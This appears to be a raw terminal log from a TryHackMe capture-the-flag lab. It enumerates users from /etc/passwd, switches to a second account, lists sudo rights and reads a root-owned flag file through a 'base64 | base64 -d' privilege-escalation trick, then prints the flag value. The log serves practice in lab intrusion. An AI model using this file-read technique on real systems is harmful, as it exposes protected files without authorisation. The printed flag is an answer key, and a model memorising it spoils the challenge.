 [leonard@ip-10-49-151-143 ~]$ ls /root/
ls: cannot open directory /root/: Permission denied
[leonard@ip-10-49-151-143 ~]$ base64 /etc/passwd | base64 -d | grep -v nologin | grep -v false
root:x:0:0:root:/root:/bin/bash
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
leonard:x:1000:1000:leonard:/home/leonard:/bin/bash
missy:x:1001:1001::/home/missy:/bin/bash
[leonard@ip-10-49-151-143 ~]$ su missy
Password:
[missy@ip-10-49-151-143 leonard]$ find / -name "flag1.txt" 2>/dev/null
/home/missy/Documents/flag1.txt
[missy@ip-10-49-151-143 leonard]$ cat /home/missy/flag1.txt
cat: /home/missy/flag1.txt: No such file or directory
[missy@ip-10-49-151-143 leonard]$ sudo -l
Matching Defaults entries for missy on ip-10-49-151-143:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL
    PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User missy may run the following commands on ip-10-49-151-143:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-49-151-143 leonard]$ ls /home/rootflag/
ls: cannot open directory /home/rootflag/: Permission denied
[missy@ip-10-49-151-143 leonard]$ base64 /home/rootflag/flag2.txt | base64 -d
THM-168824782390238
[missy@ip-10-49-151-143 leonard]$